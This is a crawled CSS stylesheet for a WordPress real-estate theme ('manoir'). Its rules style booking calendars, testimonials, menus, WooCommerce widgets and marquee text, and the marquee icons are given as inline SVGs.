 Tags: agency, agent, apartment, apartment complex, property, house, real estate, realtor, rental, single property, residence, property showcase, property development, property theme, booking
 Text Domain:  manoir
*/


/* =Theme customization starts here
------------------------------------------------------------ */

--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/themes/manoir/skins/default/extra-styles.css
body_size: 20332
content:
/* Icons card */
.sc_icons_card .sc_icons_item {
  border: none;
}

/* Map marker style 3 */
.map_marker_3 {
  position: absolute;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--theme-color-text_link);
}
.map_marker_3:before {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: block;
  content: '\EA4F';
  font-family: "fontello";
  color: var(--theme-color-inverse_link);
  font-size: 39px;
  margin: -3px 0 0 0;
}

/* Blogger Portestate */
.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .portfolio_page_details {
  width: 100%;
}

/* Single Post */
.post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap {
  background-color: var(--theme-color-alter_bg_color);
}
.single-format-gallery .post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap, .single-format-video .post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap {
  background-color: transparent;
}

/* Counter Modern */
.sc_skills_counter_modern .sc_skills_total {
  color: var(--theme-color-text_dark_008);
}

/* Portfolio Style 7 / 9 */
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_link);
}
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a {
  color: var(--theme-color-inverse_link) !important;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories {
  background-color: var(--theme-color-text_link2);
}
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories > *,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories > * {
  color: var(--theme-color-inverse_link) !important;
}

/* Testimonials Classic */
.sc_testimonials_classic .sc_testimonials_item_content::before {
  content: '\EA31';
  color: var(--theme-color-text_link);
}
.sc_testimonials_classic.color_style_link2 .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link2);
}
.sc_testimonials_classic.color_style_link3 .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link3);
}
.sc_testimonials_classic.color_style_dark .sc_testimonials_item_content::before {
  color: var(--theme-color-text_dark);
}

/* Testimonials Alter */
.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author:before, .sc_testimonials_alter .sc_testimonials_item_author:before {
  content: '\EA31';
}

/* Testimonials Simple */
.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content:before, .sc_testimonials_simple .sc_testimonials_item_content:before {
  content: '\EA31';
}

/* Services fashion */
.sc_services_fashion.color_style_dark .sc_services_item.with_image:hover .sc_services_item_content:before {
  opacity: 0.7;
}

/* Custom Alter Text */
.trx_addons_alter_text {
  font-size: 19px;
  line-height: 1.5em;
  font-weight: 700;
  letter-spacing: 0;
}

/* Modern Burger */
.sc_layouts_menu_mobile_button_modern_burger {
  position: relative;
  display: inline-block !important;
  vertical-align: middle;
  cursor: pointer;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_link {
  position: relative;
  width: 26px;
  height: 26px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon {
  font-size: 2em;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 26px;
  height: 2px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:before, .sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:after {
  font-family: inherit;
  content: '' !important;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  height: 2px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:before {
  top: -8px;
  width: 26px;
  left: 0;
  right: auto;
  -webkit-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:after {
  top: 8px;
  width: 26px;
  -webkit-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.sc_layouts_menu_mobile_button_modern_burger:hover .sc_layouts_item_icon:after {
  width: 14px;
}
.sc_layouts_menu_mobile_button_modern_burger:hover .sc_layouts_item_icon:before {
  width: 14px;
}

/* Booking System */
.wpbs-container .wpbs-calendars .wpbs-calendar table thead tr th {
  padding-bottom: 0 !important;
}

.wpbs-container .wpbs-calendars .wpbs-calendar {
  border-color: var(--theme-color-bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td .wpbs-date.wpbs-gap {
  background-color: var(--theme-color-bg_color);
}

.wpbs-legend {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar-wrapper {
  background-color: var(--theme-color-alter_bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header {
  color: var(--theme-color-extra_dark);
  background-color: var(--theme-color-extra_bg_color);
  padding: 15px 25px;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container .select_container {
  width: auto !important;
  display: inline-block;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container .select_container:after {
  color: var(--theme-color-inverse_link);
  font-size: 20px;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
  border: none;
  text-align: center;
  color: var(--theme-color-inverse_link);
  height: auto;
  vertical-align: middle;
  padding: 0 20px !important;
  width: auto !important;
}

.wpbs-calendars-wrapper.wpbs-legend-position-side {
  max-width: unset !important;
}

.wpbs-container[data-columns] .wpbs-calendars .wpbs-calendar {
  max-width: unset !important;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev {
  background-color: transparent;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
  border: none;
  margin: 0;
  left: 0;
  top: 0;
  right: 0;
  display: inline;
  width: auto;
  height: auto;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow:before,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow:before {
  content: '';
  position: relative;
  font-family: "fontello";
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
  text-align: left;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow:before {
  content: '\EA07';
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow {
  text-align: right;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow:before {
  content: '\E9DF';
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td .wpbs-date-inner .wpbs-date-number {
  filter: invert(0.8);
  transition: all 0.3s ease;
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable.wpbs-date-selected .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable.wpbs-date-hover .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td:hover > div.wpbs-is-bookable .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable:hover .wpbs-date-inner .wpbs-date-number {
  color: var(--theme-color-inverse_link);
  filter: invert(0);
}

.wpbs-container .wpbs-calendars .wpbs-calendar-wrapper {
  padding: 0;
}

/* Banner */
.widget_banner:not(.widget_fullwidth) .image_wrap {
  padding: 0;
  background-color: var(--theme-color-alter_bg_color);
}

/* Widget Categories */
[class*="scheme_"].sidebar .widget_product_categories ul,
[class*="scheme_"].sidebar .widget_categories ul {
  padding-left: 0;
}
[class*="scheme_"].sidebar .widget_product_categories ul li,
[class*="scheme_"].sidebar .widget_categories ul li {
  color: var(--theme-color-alter_light);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a,
[class*="scheme_"].sidebar .widget_categories ul li a {
  color: var(--theme-color-alter_light);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a:hover,
[class*="scheme_"].sidebar .widget_categories ul li a:hover {
  color: var(--theme-color-text_link);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a:before,
[class*="scheme_"].sidebar .widget_categories ul li a:before {
  display: none;
}

/* 404 */
.post_item_404 .post_content .all-svg {
  display: none;
}

/* Widget Cart */
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .total {
  border-top-color: var(--theme-color-extra_bd_color) !important;
}

/* Wooc */
.woocommerce table.shop_attributes,
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  border-color: var(--theme-color-bd_color);
}

/* Filter by Price */
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: var(--theme-color-text_link2);
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  border-color: var(--theme-color-alter_link) !important;
  background-color: var(--theme-color-alter_link) !important;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  border-color: var(--theme-color-alter_hover) !important;
  background-color: var(--theme-color-alter_hover) !important;
}

/* Socials Modern/Modern 2 */
.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,
.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
  background-color: var(--theme-color-alter_bg_hover) !important;
}

.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon,
.sc_socials.sc_socials_default.modern .socials_wrap .social_item:hover .social_icon {
  background-color: var(--theme-color-alter_bg_hover) !important;
}

/* Custom marquee styles
==========================================================================*/
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element {
  padding-right: 80px !important;
  padding-left: 0;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h1, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h2, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h3, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h4, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h5, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h6 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: inherit;
  line-height: inherit;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div {
  display: inline-block;
  padding: 0 80px;
  width: auto;
  height: auto;
  vertical-align: middle;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div:first-child {
  padding-left: 0;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.house::before {
  content: '';
  display: inline-block;
  width: 1em;
  height: 1em;
  color: currentColor;
  line-height: inherit;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='93.583' height='91.887' viewBox='0 0 93.583 91.887'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%230F0F0F;%7D%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M563.945,587.988h-2.768V517.449a1.955,1.955,0,0,0-1.95-1.95H524.952v72.488h-3.9V501.95A1.955,1.955,0,0,0,519.1,500H479a1.943,1.943,0,0,0-1.95,1.95v86.038h-2.788a1.95,1.95,0,1,0,0,3.9h89.684a1.95,1.95,0,0,0,0-3.9Zm-78.025-77.05h9.066v9.046H485.92Zm0,16.475h9.066v9.046H485.92Zm0,16.475h9.066v9.046H485.92Zm24.468,44.1H487.713V561.2a1.955,1.955,0,0,1,1.95-1.95h18.775a1.955,1.955,0,0,1,1.95,1.95Zm1.774-35.055h-9.046v-9.046h9.046Zm0-16.475h-9.046v-9.046h9.046Zm0-16.475h-9.046v-9.046h9.046Zm28.621,57.105h-9.066v-9.046h9.066Zm0-19.5h-9.066v-9.066h9.066Zm0-19.516h-9.066V529.03h9.066Zm13.277,39.013h-9.066v-9.046h9.066Zm0-19.5h-9.066v-9.066h9.066Zm0-19.516h-9.066V529.03h9.066Z' transform='translate(-472.311 -500)'/%3E%3C/svg%3E");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.key.white::before {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='78.896' height='94.107' viewBox='0 0 78.896 94.107'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%23FCFCFC;fill-rule:evenodd;%7D%3C/style%3E%3C/defs%3E%3Cg transform='translate(-179.141 -136.544)'%3E%3Cpath class='a' d='M216.182,236.833l-13.915,11.9a3.136,3.136,0,0,0-.833,3.643l4.246,11.453-2.274,2.461c-.337.365-.185,1.06.339,1.544l.911.841-25.408,27.507-.106,6.65,10.143-.271,1.789-1.937-2.1-1.939a.587.587,0,0,1-.033-.827l1.653-1.79a.586.586,0,0,1,.826-.032l2.1,1.939,1.818-1.968-2.1-1.939a.586.586,0,0,1-.032-.826l1.653-1.789a.586.586,0,0,1,.826-.032l2.1,1.939,3.769-4.08-2.1-1.939a.586.586,0,0,1-.033-.826l1.653-1.79a.587.587,0,0,1,.826-.033l2.1,1.939,9.251-10.016.911.841a1.159,1.159,0,0,0,1.566.215l.9-.979-.009-.015a24.28,24.28,0,0,1-.2-23.629l.014-.028h0a24,24,0,0,1,10.65-10.063l-6.642-6.135A3.136,3.136,0,0,0,216.182,236.833Z' transform='translate(0 -88.59)'/%3E%3Cpath class='a' d='M466.706,321.969A20.486,20.486,0,0,1,446.161,352l-1.9,3.444a1.052,1.052,0,0,1-1.427.151l-.986-.543L437.3,363.32l-3.585.253-1.4,2.55,2,2.621-1.17,2.124-3.585.253-1.4,2.55,2,2.621-.8,1.46-3.842.72,1.8,2.982-1.87,3.393-6.828,1.38-2.482-6.509,16.415-29.793-.986-.544c-.567-.312-.853-.891-.635-1.287l1.9-3.445a20.485,20.485,0,0,1,25.345-31.128c-1.089,2.978-1.907,3.853-4.491,5.712h0a7.328,7.328,0,1,0,4.385,10.577c.068-.123.131-.248.191-.373h0C462.088,328.431,464.76,325.654,466.706,321.969Z' transform='translate(-211.113 -155.576)'/%3E%3Cpath class='a' d='M579.961,136.544a18.646,18.646,0,0,1,.642,37.28,5.69,5.69,0,0,1-.923-4.9l.281,0A13.739,13.739,0,1,0,568.013,148.4l-3.7-3.357A18.631,18.631,0,0,1,579.961,136.544Z' transform='translate(-343.125)'/%3E%3C/g%3E%3C/svg%3E");
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.key::before {
  content: '';
  display: inline-block;
  width: 1em;
  height: 1.2em;
  color: currentColor;
  line-height: inherit;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='78.896' height='94.107' viewBox='0 0 78.896 94.107'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%230F0F0F;fill-rule:evenodd;%7D%3C/style%3E%3C/defs%3E%3Cg transform='translate(-179.141 -136.544)'%3E%3Cpath class='a' d='M216.182,236.833l-13.915,11.9a3.136,3.136,0,0,0-.833,3.643l4.246,11.453-2.274,2.461c-.337.365-.185,1.06.339,1.544l.911.841-25.408,27.507-.106,6.65,10.143-.271,1.789-1.937-2.1-1.939a.587.587,0,0,1-.033-.827l1.653-1.79a.586.586,0,0,1,.826-.032l2.1,1.939,1.818-1.968-2.1-1.939a.586.586,0,0,1-.032-.826l1.653-1.789a.586.586,0,0,1,.826-.032l2.1,1.939,3.769-4.08-2.1-1.939a.586.586,0,0,1-.033-.826l1.653-1.79a.587.587,0,0,1,.826-.033l2.1,1.939,9.251-10.016.911.841a1.159,1.159,0,0,0,1.566.215l.9-.979-.009-.015a24.28,24.28,0,0,1-.2-23.629l.014-.028h0a24,24,0,0,1,10.65-10.063l-6.642-6.135A3.136,3.136,0,0,0,216.182,236.833Z' transform='translate(0 -88.59)'/%3E%3Cpath class='a' d='M466.706,321.969A20.486,20.486,0,0,1,446.161,352l-1.9,3.444a1.052,1.052,0,0,1-1.427.151l-.986-.543L437.3,363.32l-3.585.253-1.4,2.55,2,2.621-1.17,2.124-3.585.253-1.4,2.55,2,2.621-.8,1.46-3.842.72,1.8,2.982-1.87,3.393-6.828,1.38-2.482-6.509,16.415-29.793-.986-.544c-.567-.312-.853-.891-.635-1.287l1.9-3.445a20.485,20.485,0,0,1,25.345-31.128c-1.089,2.978-1.907,3.853-4.491,5.712h0a7.328,7.328,0,1,0,4.385,10.577c.068-.123.131-.248.191-.373h0C462.088,328.431,464.76,325.654,466.706,321.969Z' transform='translate(-211.113 -155.576)'/%3E%3Cpath class='a' d='M579.961,136.544a18.646,18.646,0,0,1,.642,37.28,5.69,5.69,0,0,1-.923-4.9l.281,0A13.739,13.739,0,1,0,568.013,148.4l-3.7-3.357A18.631,18.631,0,0,1,579.961,136.544Z' transform='translate(-343.125)'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
}

/* Responsive */
@media (max-width: 1279px) {
  .sc_price_item .sc_price_item_link {
    padding-left: 30px;
    padding-right: 30px;
  }

  /* Booking System */
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
    font-size: 19px;
  }

  /* Custom marquee styles
  ==========================================================================*/
  .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element {
    padding-right: 40px !important;
    padding-left: 0;
  }

  .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div {
    padding: 0 40px;
  }
}
@media (max-width: 1023px) {
  /* Mobile Menu */
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  /* Booking System */
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
    font-size: 17px;
  }

  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow,
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
    font-size: 10px;
  }

  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header {
    padding: 10px 15px;
  }
}

/*# sourceMappingURL=extra-styles.css.map */
